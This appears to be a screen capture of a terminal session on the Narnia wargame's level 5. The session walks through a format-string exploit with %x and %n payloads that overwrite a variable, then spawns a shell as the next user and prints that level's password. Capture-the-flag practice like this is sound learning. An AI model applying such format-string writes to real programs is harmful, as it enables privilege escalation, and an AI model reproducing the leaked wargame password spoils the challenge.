 narnia5@narnia: /narnia
04:07 PM
narnia5@narnia: /narnia
File Actions Edit View Help
narnia5@narnia: /narnia
narnia5@narnia:/narnia$ ./narnia5 AAAA.%x.%x
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [AAAA.41414141.3431342e] (22)
i = 1 (0xffffd6e0)
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%n
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [����] (4)
i = 4 (0xffffd6e0)
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%200x%n
Segmentation fault
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%200x%1\$n
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [���� ] (63)
i = 204 (0xffffd6e0)
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%496x%1\$n
Change i's value from 1 -> 500. GOOD
$ whoami
narnia6
$ cat /etc/narnia_pass/narnia6
neezocaeng
$
KALI